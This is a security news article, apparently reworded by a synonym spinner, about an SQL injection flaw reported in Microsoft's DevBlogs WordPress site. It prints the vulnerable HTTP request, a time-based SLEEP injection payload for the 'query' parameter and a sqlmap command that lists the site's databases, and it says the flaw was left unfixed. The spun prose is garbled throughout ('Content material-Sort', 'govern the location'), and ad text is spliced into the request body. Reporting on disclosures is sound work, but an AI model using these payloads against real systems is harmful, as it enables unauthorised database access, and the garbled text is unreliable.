In a latest discovery, a safety researcher uncovered a vital SQL injection vulnerability on Microsoft’s DevBlogs web site (accessible at https://devblogs.microsoft.com).
This vulnerability may enable attackers to govern the location’s underlying database by injecting malicious SQL queries, posing a major threat to the platform and its information integrity.
Figuring out the Vulnerability
The vulnerability was discovered within the WordPress-based content material administration system (CMS) that powers the DevBlogs web site.
Whereas probing the location for potential weaknesses, the researcher recognized a particular request to the admin-ajax.php endpoint, which dealt with asynchronous operations. The weak request seemed like this:
POST /wp-admin/admin-ajax.php HTTP/1.1
Content material-Sort: utility/x-www-form-urlencoded
Settle for: */*
x-requested-with: XMLHttpRequest
Referer: https://devblogs.microsoft.com/
Cookie: VALUE
Content material-Size: 17894
Settle for-Encoding: gzip,deflate,br
Consumer-Agent: NOTROBOT
Host: devblogs.microsoft.com
Connection: Hold-alive
motion=load_more_results2&restrict=10&offset=10&question=HELLO&search_term=theExamine Actual-World Malicious Hyperlinks & Phishing Assaults With Risk Intelligence Lookup - Attempt for Free
The parameter question was discovered to be weak, permitting for SQL injection. By testing the sphere with a time-based injection payload equivalent to (SELECT 4008 FROM (SELECT(SLEEP(5)))LDNk), the researcher demonstrated that the parameter may very well be exploited to govern database queries.


Proof of Idea
Utilizing the favored SQL exploitation instrument sqlmap, the researcher extracted database names as proof of the vulnerability. The command under generated worthwhile insights into the system’s database construction:
sqlmap -r savedreqsql.txt –dbs –force-ssl -p question
The extracted database names included:
- information_schema
- performance_schema
- wp_devblogs
Curiously, the vulnerability supported error-based SQL injection, which the researcher found was even simpler to take advantage of than the preliminary time-based strategy.
After responsibly disclosing the difficulty to Microsoft’s safety group, the researcher Zhenwarx famous an sudden response.
Regardless of the criticality of the vulnerability and its exploitation potential, the DevBlogs subdomain was deemed “out of scope,” leaving the flaw unaddressed on the time of reporting.
This SQL injection flaw underlines the significance of correct enter validation and scope willpower in bug bounty packages.
As a public-facing subdomain related to a tech big like Microsoft, DevBlogs stays a horny goal for malicious actors.
Organizations are reminded to periodically audit their safety practices, particularly on platforms like WordPress, to forestall vulnerabilities of this magnitude.
Whereas the DevBlogs platform is at the moment uncovered, hope stays that Microsoft will quickly reassess its scope and deal with the difficulty.
Integrating Utility Safety into Your CI/CD Workflows Utilizing Jenkins & Jira -> Free Webinar
